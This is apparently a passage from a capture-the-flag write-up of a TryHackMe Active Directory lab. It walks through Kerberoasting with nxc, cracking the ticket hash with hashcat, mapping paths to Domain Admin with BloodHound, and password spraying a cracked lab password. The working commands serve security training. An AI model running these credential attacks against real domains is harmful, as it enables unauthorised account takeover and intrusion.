

Phase 3: Kerberoasting - The First Credentials
Now that we have a user list and proof that guest authentication works, we can attempt a Kerberoasting attack. Any authenticated user can request service tickets, which might be crackable offline.
Step 3.1: Perform the Kerberoasting Attack

nxc ldap AD.thm.local -u 'guest' -p '' --kerberoasting kerberoasting_output.txt



Step 3.2: Crack the Kerberos Hash with Hashcat
We'll use the classic rockyou.txt wordlist. The hash type for this is 13100 (Kerberos 5 TGS-REP etype 23).

hashcat -a0 -m13100 kerberoasting_output.txt /usr/share/wordlists/rockyou.txt --force



The password is MKO)mko0

Step 3.3: Verify the New Credentials
Let's make sure the account works and see what we can access.

nxc smb AD.thm.local -u 'cody_roy' -p 'MKO)mko0' --shares



Phase 4: BloodHound - Mapping the Path to Domain Admin
What is BloodHound? BloodHound is an Active Directory attack path mapping tool. It collects data about users, groups, computers, permissions, and sessions, then visualizes them as a graph. It answers the question, "Given what I control right now, what's the shortest path to Domain Admin?"
Step 4.1: Collect All Domain Data with bloodhound-python
We will use bloodhound-python, which runs directly from our Kali machine. We'll use cody_roy's credentials to perform the collection.
bash
bloodhound-python -c All -d thm.local -u 'cody_roy' -p 'MKO)mko0' -dc AD.thm.local -ns <MACHINE_IP> --zip
- Command Breakdown:
  - -c All: Collects all available information (Users, Groups, Computers, ACLs, Sessions, etc.).
  - -d thm.local: The domain name.
  - -u 'cody_roy' -p 'MKO)mko0': The credentials we cracked.
  - -dc AD.thm.local: Specifies the Domain Controller to query.
  - -ns <MACHINE_IP>: Provides the IP as a nameserver for DNS resolution.
  - --zip: Automatically compresses the output into a zip file for easy import.



Step 4.2: Import Data into BloodHound and Analyze
- Start BloodHound on your Kali machine: Open a new terminal and run sudo neo4j console or sudo bloodhound (depending on your setup) to ensure the database and GUI are running.
- Import the Data: In the BloodHound GUI, click on the "Upload Data" button on the right-hand side and select the .zip file you just generated.
- Find Attack Paths: Once the data is imported, click on the "Analysis" tab (the Rubik's cube icon) in the top left.
- Run Pre-Built Queries: We'll start with two queries to understand our position:
  - Find Shortest Paths to Domain Admins: This is the big picture. Click "Shortest Paths to Domain Admins". Wait for the graph to render.
  - Find Principals with DCSync Rights: This shows who can immediately perform a devastating attack, but we'll focus on the first query.






Phase 4 - Step 4.2: BloodHound Analysis (Continued)
You've already uploaded the .zip file. Now let's run the queries:
Action 1: Mark Cody_Roy as Owned
- In the search bar (top left), type CODY_ROY@THM.LOCAL and hit Enter
- Click on the CODY_ROY node when it appears
- Right-click the node and select "Mark User as Owned" (or click the skull/flag icon)
This tells BloodHound: "We already have this account's password."





Phase 5: Password Spraying
The Logic: We cracked CODY_ROY's password: MKO)mko0. Password reuse is extremely common in enterprise environments. We'll try this same password against every domain user we enumerated earlier.

Step 5.1: Ensure we have a clean user list

cat ~/rid_brute.txt | grep "SidTypeUser" | cut -d'\' -f2 | cut -d' ' -f1 > ~/users.txt
Step 5.2: Perform the password spray

nxc smb AD.thm.local -u ~/users.txt -p 'MKO)mko0' --continue-on-success
- -u ~/users.txt — tries every username in the file
- -p 'MKO)mko0' — the one password we're spraying
- --continue-on-success — doesn't stop at first match, shows all hits

